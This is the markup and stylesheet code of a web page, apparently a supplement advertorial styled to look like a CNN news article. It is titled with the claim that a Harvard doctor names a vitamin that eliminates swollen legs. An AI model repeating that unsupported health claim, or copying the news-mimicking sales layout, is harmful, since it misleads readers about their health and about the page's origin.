100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-icon svg){width: 24px;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script id="jquery-core-js" src="wp-includes/js/jquery/jquery.min.js"></script>  <meta name="generator" content="Elementor 4.0.9; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head><body class="wp-singular page-template page-template-elementor_canvas page page-id-13063 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-13063"><div data-elementor-type="wp-page" data-elementor-id="13063" class="elementor elementor-13063"><section class="elementor-section elementor-top-section elementor-element elementor-element-f6cc254 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6cc254" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d06a5b0" data-id="d06a5b0" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-304e837 elementor-widget elementor-widget-html" data-id="304e837" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><div class="elementor-widget-container">
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Harvard doctor reveals #1 vitamin to eliminate swollen legs and ankles | UNN</title><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>   <style>:root {
    --cnn-red: #cc0000;
    --cnn-red-dark: #a30000;
    --ink: #0c0c0c;
    --ink-soft: #262626;
    --ink-mid: #404040;
    --ink-faint: #6e6e6e;
    --ink-fainter: #a0a0a0;
    --hair: #d9d9d9;
    --hair-soft: #ececec;
    --bg: #ffffff;
    --sans: "Inter", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, Arial, sans-serif;
    --serif-tight: "Inter Tight", "Inter", -apple-system, BlinkMacSystemFont, Arial, sans-serif;
  }

  * { box-sizing: border-box; }
  body { margin: 0; }

  .page {
    background: var(--bg);
    color: var(--ink);
    font-family: var(--sans);
    -webkit-font-smoothing: antialiased;
    line-height: 1.5;
  }
  a { color: inherit; text-decoration: none; }

  /* Sticky full-width header (whole bar sticks on desktop + mobile) */
  .site-header { position: static; z-index: 30; width: 100%; background: var(--bg); box-shadow: 0 1px 3px rgba(0,0,0,.06); }

  /* ---------- CNN header ---------- */
  .utility {
    border-bottom: 1px solid var(--hair-soft);
    height: 38px;
    display: flex; align-items: center; justify-content: flex-end;
    gap: 22px; padding: 0 20px;
    font-size: 11px; font-weight: 700;
    text-transform: uppercase; letter-spacing: .05em; color: var(--ink-mid);
  }
  .utility .u-sep { width: 1px; height: 14px; background: var(--hair); }

  .masthead {
    display: none; align-items: center; gap: 18px;
    padding: 12px 24px; max-width: 1280px; margin: 0 auto; width: 100%;
  }
  .menu-btn { display: flex; flex-direction: column; gap: 4px; padding: 6px; margin: -6px; cursor: pointer; background: none; border: 0; }
  .menu-btn span { width: 20px; height: 2px; background: var(--ink); display: block; transition: transform .25s ease, opacity .2s ease; }
  .menu-btn.open span:nth-child(1) { transform: translateY(6px) rotate(45deg); }
  .menu-btn.open span:nth-child(2) { opacity: 0; }
  .menu-btn.open span:nth-child(3) { transform: translateY(-6px) rotate(-45deg); }

  .logo svg { display: block; }
  .logo-text { font-weight: 900; font-size: 26px; letter-spacing: -.07em; color: var(--cnn-red); line-height: 1; white-space: nowrap; -webkit-text-stroke: .6px var(--cnn-red); }
  .nav-brand .logo-text { font-size: 24px; -webkit-text-stroke-width: .5px; }
  .drawer-head .logo-text { font-size: 28px; }
  .footer-logo .logo-text { color: #fff; font-size: 30px; -webkit-text-stroke-color: #fff; }
  .logo-img { height: 22px; width: auto; display: block; }
  .page .site-header .nav-brand .logo-img { height: 22px !important; width: auto !important; max-width: none !important; }
  .search-pill { margin-left: auto; display: flex; align-items: center; gap: 8px; border: 1px solid var(--hair); border-radius: 999px; padding: 7px 14px; color: var(--ink-faint); font-size: 13px; min-width: 170px; }
  .watch-live { display: inline-flex; align-items: center; gap: 8px; background: var(--cnn-red); color: #fff; font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: .04em; padding: 8px 14px; border-radius: 3px; white-space: nowrap; }
  .watch-live .dot { width: 8px; height: 8px; border-radius: 50%; background: #fff; }

  .section-nav { border-top: 1px solid var(--hair-soft); border-bottom: 1px solid var(--hair-soft); position: relative; z-index: 1; background: var(--bg); display: flex; align-items: center; width: 100%; }
  .scroll-progress { position: absolute; left: 0; bottom: -1px; height: 3px; width: 100%; background: var(--cnn-red); transform: scaleX(0); transform-origin: left center; will-change: transform; z-index: 1; }
  .nav-brand { display: none; align-items: center; gap: 12px; flex: none; padding-left: 16px; }
  .nav-brand .menu-btn { display: flex; }
  .nav-brand .logo svg { display: block; }
  .section-nav ul { list-style: none; margin: 0 auto; padding: 0 24px; max-width: 1280px; width: 100%; display: flex; gap: 22px; overflow-x: auto; height: 44px; align-items: center; font-size: 13px; font-weight: 700; text-transform: uppercase; letter-spacing: .03em; color: var(--ink-mid); scrollbar-width: none; -webkit-overflow-scrolling: touch; }
  .section-nav ul::-webkit-scrollbar { display: none; }
  .section-nav li { white-space: nowrap; padding: 3px 0; border-bottom: 3px solid transparent; }
  .section-nav li.active { color: var(--ink); border-bottom-color: var(--cnn-red); }

  /* Mobile menu */
  .mobile-menu { position: fixed; inset: 0; z-index: 40; visibility: hidden; }
  .mobile-menu.open { visibility: visible; }
  .mobile-menu .scrim { position: absolute; inset: 0; background: rgba(0,0,0,.45); opacity: 0; transition: opacity .25s ease; }
  .mobile-menu.open .scrim { opacity: 1; }
  .mobile-menu .drawer { position: absolute; top: 0; left: 0; bottom: 0; width: 82%; max-width: 320px; background: var(--bg); transform: translateX(-100%); transition: transform .28s cubic-bezier(.4,0,.2,1); display: flex; flex-direction: column; box-shadow: 2px 0 24px rgba(0,0,0,.16); overflow-y: auto; }
  .mobile-menu.open .drawer { transform: translateX(0); }
  .drawer-head { display: flex; align-items: center; justify-content: space-between; padding: 16px 18px; border-bottom: 1px solid var(--hair-soft); }
  .drawer-close { background: none; border: 0; font-size: 26px; line-height: 1; color: var(--ink); cursor: pointer; padding: 4px 8px; }
  .drawer ul { list-style: none; margin: 8px 0; padding: 0; }
  .drawer li { padding: 13px 18px; font-size: 15px; font-weight: 700; text-transform: uppercase; letter-spacing: .03em; color: var(--ink); border-bottom: 1px solid var(--hair-soft); }
  .drawer li.active { color: var(--cnn-red); }

  .disclosure { background: #fafafa; border-bottom: 1px solid var(--hair-soft); text-align: center; font-size: 11px; letter-spacing: .06em; text-transform: uppercase; color: var(--ink-faint); padding: 9px 20px; font-weight: 700; }
  .disclosure span { color: var(--ink-mid); }

  /* ---------- Article grid: left share rail + centered column ---------- */
  .l-grid { max-width: 730px; margin: 0 auto; padding: 22px 20px 60px; }
  .article-col { min-width: 0; }

  .breadcrumb { font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: .06em; color: var(--ink); margin-bottom: 14px; }
  .rt-dot { color: #B1B1B1; font-weight: 700; }
  .read-time { color: #6E6E6E; font-weight: 500; }
  .breaking { display: inline-flex; align-items: center; gap: 6px; background: var(--cnn-red); color: #fff; font-size: 11px; font-weight: 800; text-transform: uppercase; letter-spacing: .07em; padding: 4px 9px; border-radius: 3px; margin-bottom: 12px; }
  .breaking-dot { width: 6px; height: 6px; border-radius: 50%; background: #fff; animation: breaking-pulse 1.4s ease-in-out infinite; }
  @keyframes breaking-pulse { 0%, 100% { opacity: 1; } 50% { opacity: .25; } }
  @media (prefers-reduced-motion: reduce) { .breaking-dot { animation: none; } }
  .kicker { font-size: 15px; font-weight: 600; color: var(--ink-faint); margin: 0 0 10px; }
  .headline { font-family: var(--serif-tight); font-size: clamp(30px, 4.4vw, 42px); line-height: 1.12; font-weight: 800; letter-spacing: -0.022em; margin: 0 0 18px; color: var(--ink); }

  .byline { display: flex; align-items: center; gap: 12px; margin: 0 0 6px; }
  .byline .avatar { width: 40px; height: 40px; border-radius: 50%; object-fit: cover; flex: none; display: block; border: 1px solid var(--hair-soft); }
  .byline .who { font-size: 14px; color: var(--ink-soft); line-height: 1.25; }
  .byline .who a, .byline .who strong { font-weight: 700; color: var(--ink); }
  .byline .stamp { font-size: 13px; color: var(--ink-faint); margin-top: 0; line-height: 1.25; }

  .share-inline { display: flex; justify-content: flex-end; gap: 8px; margin: -18px 0 8px; }
  .share-inline a { width: 34px; height: 34px; border-radius: 7px; border: 1px solid var(--hair); display: flex; align-items: center; justify-content: center; color: var(--ink-mid); transition: background .15s ease, color .15s ease; }
  .share-inline a:hover { background: #f2f2f2; color: var(--ink); }

  .rule { border: 0; border-top: 1px solid var(--hair); margin: 18px 0 26px; }

  /* Figures — CNN caption + credit */
  figure.fig { margin: 26px 0; }
  figure.fig img { width: 100%; height: auto; display: block; }
  figure.fig.narrow { max-width: 500px; margin-left: auto; margin-right: auto; }
  figcaption { font-size: 13px; color: var(--ink-faint); line-height: 1.45; padding-top: 8px; }
  figcaption .credit { color: var(--ink-fainter); }

  /* GIF / image placeholders (for designer) */
  .gif-ph, .img-ph { position: relative; display: flex; align-items: center; justify-content: center; text-align: center; width: 100%; aspect-ratio: 16 / 9; background: #f0f0ec; border: 2px dashed #c4c4bb; border-radius: 4px; color: #8a8a7a; font-size: 14px; font-style: italic; letter-spacing: .01em; padding: 20px; }
  .gif-ph-tag, .img-ph-tag { position: absolute; top: 10px; left: 10px; background: #8a8a7a; color: #fff; font-style: normal; font-weight: 800; font-size: 10px; letter-spacing: .08em; text-transform: uppercase; padding: 3px 7px; border-radius: 3px; }

  /* Looping video that behaves like a GIF (no controls, no interaction) */
  .gif-video { display: block; width: 100%; height: auto; pointer-events: none; background: #f0f0ec; }

  /* Figure with a red attention bar on the left (matches callouts) */
  figure.fig.quote-img { padding: 0; font-size: 0; line-height: 0; }
  figure.fig.quote-img img { display: block; border-left: 4px solid var(--cnn-red); }

  /* Body */
  .body { font-size: 18px; line-height: 1.62; color: var(--ink-soft); }
  .body p { margin: 0 0 22px; }
  .body strong { font-weight: 700; color: var(--ink); }
  .body em { font-style: italic; }

  /* Red-bullet list */
  .red-list { list-style: none; margin: 20px 0 22px; padding: 0; }
  .red-list li { position: relative; margin: 0 0 12px; padding-left: 24px; font-size: inherit; line-height: 1.6; color: var(--ink-soft); }
  .red-list li:last-child { margin-bottom: 0; }
  .red-list li::before { content: ""; position: absolute; left: 3px; top: 11px; width: 7px; height: 7px; border-radius: 50%; background: var(--cnn-red); }

  /* Numbered factor list (why-veins-leak) */
  .factor-list { margin: 20px 0 26px; }
  .factor { display: flex; gap: 16px; align-items: baseline; padding: 20px 0; border-top: 1px solid var(--rule, #e6e4df); }
  .factor:first-child { border-top: none; padding-top: 4px; }
  .factor .num { flex-shrink: 0; min-width: 24px; color: var(--cnn-red); font-size: 20px; font-weight: 900; }
  .factor .txt { flex: 1; min-width: 0; }
  .factor h3 { font-size: 18px; line-height: 1.25; font-weight: 800; color: var(--ink); margin: 0 0 6px; letter-spacing: -.01em; }
  .factor p { font-size: inherit; line-height: 1.6; color: var(--body, var(--ink-soft)); margin: 0; }

  h2.sec { font-family: var(--serif-tight); font-size: clamp(22px, 2.8vw, 27px); font-weight: 700; letter-spacing: -0.01em; line-height: 1.22; margin: 40px 0 4px; color: var(--ink); }
  h2.sec + p { margin-top: 12px; }
  .lead-in { font-weight: 700; color: var(--ink); }

  /* Callout box with left red bar */
  .callout { border-left: 4px solid var(--cnn-red); background: #f7f7f6; padding: 18px 22px; margin: 22px 0; border-radius: 0 4px 4px 0; }
  .callout .callout-title { display: block; font-weight: 800; font-size: 18px; color: var(--ink); margin-bottom: 6px; }
  .callout p { margin: 0; }
  .callout .gif-ph { margin-top: 14px; }
  .callout .gif-video { margin-top: 14px; }

  /* Amazon-style rating (left, just above the product image) */
  .amz-rating { display: flex; align-items: center; gap: 7px; margin: 0 0 14px; }
  .amz-score { font-size: 14px; font-weight: 700; color: #0f1111; }
  .amz-stars { position: relative; display: inline-block; font-size: 16px; line-height: 1; }
  .amz-stars-empty { color: #d5d9d9; letter-spacing: 1px; }
  .amz-stars-full { position: absolute; top: 0; left: 0; overflow: hidden; white-space: nowrap; color: #ffa41c; letter-spacing: 1px; }
  .amz-count { font-size: 14px; color: var(--ink); }

  /* Pull quote with source logo */
  .pullquote { display: flex; align-items: center; gap: 20px; margin: 30px 0; padding: 20px 24px; background: #f6f7f8; border-left: 4px solid var(--cnn-red); }
  .pullquote .pq-logo { flex: 0 0 auto; width: 88px; display: flex; align-items: center; justify-content: center; }
  .pullquote .pq-logo img { max-width: 88px; max-height: 66px; width: 100%; height: auto; object-fit: contain; display: block; }
  .pullquote .pq-body { flex: 1; min-width: 0; }
  .pullquote blockquote { margin: 0; font-size: 20px; line-height: 1.45; font-weight: 400; color: #1a1a1a; }
  .pullquote cite { display: block; font-style: normal; font-size: 12px; font-weight: 700; letter-spacing: .05em; text-transform: uppercase; color: var(--ink-faint); margin-top: 8px; }
  @media (max-width: 560px) {
    .pullquote { gap: 14px; padding: 16px 16px; }
    .pullquote .pq-logo { width: 60px; }
    .pullquote .pq-logo img { max-width: 60px; max-height: 54px; }
    .pullquote blockquote { font-size: 17px; }
  }

  /* Fact box */
  .factbox { border: 1px solid var(--hair); border-top: 3px solid var(--ink); padding: 22px 24px; margin: 30px 0; background: #fbfbfa; }
  .factbox .fb-label { font-size: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: .08em; color: var(--cnn-red); margin: 0 0 14px; }
  .factbox h4 { font-size: 13px; text-transform: uppercase; letter-spacing: .04em; color: var(--ink-faint); margin: 16px 0 8px; }
  .factbox h4:first-of-type { margin-top: 0; }
  .factbox ul { margin: 0; padding: 0 0 0 20px; }
  .factbox li { font-size: 16px; line-height: 1.6; color: var(--ink-mid); margin-bottom: 4px; }
  .factbox .fb-cols { display: grid; grid-template-columns: 1fr 1fr; gap: 8px 32px; }
  @media (max-width: 520px) { .factbox .fb-cols { grid-template-columns: 1fr; } }

  .spec-img { width: 100%; display: block; margin: 0 0 18px; } /* used by reader-offer box */

  /* At-a-glance spec card (Linfaflow-style, clean bordered table) */
  .spec-card { position: relative; background: #fff; border: 1px solid var(--hair); border-top: none; border-radius: 0; padding: 32px 26px 28px; margin: 32px 0; box-shadow: 0 1px 3px rgba(0,0,0,.06); }
  .spec-card::before { content: ""; position: absolute; top: 0; left: -1px; right: -1px; height: 4px; background: var(--cnn-red); }
  .spec-card-header { text-align: left; margin-bottom: 6px; }
  .spec-card-eyebrow { display: flex; align-items: center; gap: 8px; font-size: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: .1em; color: var(--cnn-red); margin: 0 0 8px; }
  .eyebrow-mark { width: 10px; height: 10px; background: var(--cnn-red); display: inline-block; }
  .spec-card-title { font-size: 28px; font-weight: 800; color: var(--ink); margin: 0 0 6px; line-height: 1.18; }
  .spec-card-dek { font-size: 14px; line-height: 1.4; color: var(--ink-faint); font-weight: 500; margin: 0; }
  .spec-card-img { width: 100%; max-width: 195px; height: auto; display: block; margin: 0 auto 20px; border-radius: 0; }
  /* div/grid layout (no <table> — avoids theme/Elementor table overrides) */
  .spec-list { font-size: 15px; }
  .spec-list .spec-row { display: grid; grid-template-columns: 32% 1fr; column-gap: 10px; padding: 18px 0; margin: 0; border: 0; border-top: 1px solid rgba(0,0,0,.08); align-items: start; background: none; }
  .spec-list .spec-row:first-child { border-top: 0; }
  .spec-list .spec-label { font-size: 12px; font-weight: 700; line-height: 1.8; color: var(--ink-faint); text-transform: uppercase; letter-spacing: .04em; }
  .spec-list .spec-value { font-size: 15px; line-height: 1.55; color: var(--ink-soft); font-weight: 500; }
  @media (max-width: 480px) {
    .spec-card { padding: 28px 20px 24px; }
    .spec-list .spec-row { grid-template-columns: 32% 1fr; column-gap: 10px; padding: 14px 0; }
    .spec-list .spec-value { font-size: 14px; }
  }

  /* Glance box offer + CTA (reference box style) */
  .glance-rule { height: 1px; background: var(--hair-soft); margin: 22px 0 18px; }
  .glance-anniversary { text-align: center; font-size: 12.5px; line-height: 1.5; color: var(--ink-faint); text-transform: uppercase; letter-spacing: .03em; font-weight: 700; margin: 0 0 14px; padding: 0 4px; }
  .glance-anniversary b { color: var(--ink); font-weight: 800; }
  .glance-cta { display: flex; align-items: center; justify-content: center; gap: 10px; width: 100%; background: var(--cnn-red); color: #fff; text-decoration: none; font-size: 17px; font-weight: 800; letter-spacing: .05em; text-transform: uppercase; padding: 18px 16px; border-radius: 0; transition: background .15s ease, transform .05s ease; }
  .glance-cta .arw { display: inline-flex; align-items: center; transition: transform .18s ease; }
  .glance-cta:link, .glance-cta:visited, .glance-cta:active, .glance-cta:focus { color: #fff; }
  .glance-cta:hover { background: var(--cnn-red-dark); color: #fff; }
  .glance-cta:hover .arw { transform: translateX(4px); }
  .glance-cta:active { transform: translateY(1px); }
  @media (prefers-reduced-motion: reduce) { .glance-cta, .glance-cta .arw { transition: none; } }
  .cta-standalone { margin: 34px 0; }

  /* Sticky bottom CTA — armed after the first inline CTA is seen, shown when no inline CTA is on screen */
  .sticky-cta-bar { font-family: var(--sans); position: fixed; left: 0; right: 0; bottom: 0; z-index: 60;
    padding: 10px 14px; padding-bottom: calc(10px + env(safe-area-inset-bottom));
    background: rgba(255,255,255,.97); box-shadow: 0 -3px 18px rgba(0,0,0,.14);
    transform: translateY(120%); transition: transform .3s cubic-bezier(.16,1,.3,1);
    will-change: transform; }
  .sticky-cta-bar.show { transform: translateY(0); }
  .sticky-cta-bar .glance-cta { max-width: 640px; margin: 0 auto; }
  @media (prefers-reduced-motion: reduce) { .sticky-cta-bar { transition: none; } }

  /* Inline bottle-selector inside the At-a-Glance box (reuses the .qp* quiz styles,
     so it must re-declare the custom props those styles read from .q-overlay). */
  .glance-picker { --ink:#0A0A0A; --body:#2b2b2b; --label:#6b6b6b; --rule:#e0e0e0; --cnn-red:#CC0000; --cnn-red-dark:#A80000; }
  .glance-picker .q-choose { margin-top: 2px; }
  /* wider inline cards make the -8px badge read tighter to the name than in the narrow
     popup — add a little top room so the OFF pill floats off the bottle amount */
  .glance-picker .qp-grid { margin-top: 12px; }
  .glance-picker .qp { padding-top: 16px; }

  /* Timeline list */
  .timeline { list-style: none; margin: 24px 0; padding: 0; }
  .timeline li { padding: 18px 0; border-top: 1px solid var(--hair-soft); }
  .timeline li:first-child { border-top: 0; }
  .timeline .wk { font-size: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: .06em; color: var(--cnn-red); }
  .timeline .tt { font-weight: 700; font-size: 18px; color: var(--ink); margin: 3px 0 5px; }
  .timeline p { margin: 0; font-size: 16px; line-height: 1.6; color: var(--ink-mid); }

  /* Benefits */
  .benefits { list-style: none; margin: 22px 0; padding: 0; }
  .benefits li { padding: 14px 0; border-top: 1px solid var(--hair-soft); font-size: 16px; line-height: 1.6; color: var(--ink-mid); }
  .benefits li:first-child { border-top: 0; }
  .benefits li strong { display: block; font-size: 18px; color: var(--ink); margin-bottom: 3px; }
  .benefits li strong::before { content: ""; display: inline-block; width: 10px; height: 10px; margin-right: 9px; background: var(--cnn-red); vertical-align: baseline; }

  /* Reader offer */
  .offer { border: 1px solid var(--hair); border-radius: 4px; padding: 24px; margin: 34px 0; }
  .offer .fb-label { font-size: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: .08em; color: var(--cnn-red); margin: 0 0 14px; text-align: center; }
  .offer-row { display: flex; gap: 14px; justify-content: center; align-items: flex-end; margin: 0 0 18px; }
  .offer-row a { text-align: center; flex: 1; max-width: 150px; }
  .offer-row img { width: 100%; height: auto; display: block; }
  .offer-opt { margin-top: 8px; font-size: 14px; line-height: 1.4; color: var(--ink-mid); }
  .offer-opt b { display: block; color: var(--ink); font-size: 15px; }
  .offer-opt .was { color: var(--ink-faint); text-decoration: line-through; margin-right: 5px; }
  .cta-wrap { text-align: center; margin-top: 6px; }
  .cta-btn { display: inline-flex; align-items: center; justify-content: center; background: var(--cnn-red); color: #fff; font-weight: 700; font-size: 15px; text-transform: uppercase; letter-spacing: .04em; padding: 14px 30px; border-radius: 3px; transition: background .2s ease; }
  .cta-btn:hover { background: var(--cnn-red-dark); }
  .offer-fine { text-align: center; font-size: 13px; color: var(--ink-faint); margin: 14px 0 0; }
  @media (max-width: 480px) { .offer-row { flex-wrap: wrap; } }

  /* Reader testimonials — editorial voices */
  .voices { margin: 44px 0 0; }
  .v-kicker { color: var(--cnn-red); font-size: 11px; font-weight: 800; letter-spacing: .13em; text-transform: uppercase; margin: 0 0 3px; }
  .voices h2.sec { font-size: clamp(22px, 2.8vw, 27px); font-weight: 700; color: var(--ink); line-height: 1.22; letter-spacing: -0.01em; margin: 0 0 12px; }
  .voices .v-intro { font-size: 18px; font-weight: 400; line-height: 1.62; color: var(--ink-soft); margin: 0 0 22px; }
  .tcard { position: relative; margin: 0 0 14px; background: #f7f7f6; padding: 18px 22px 16px; border-radius: 0 4px 4px 0; }
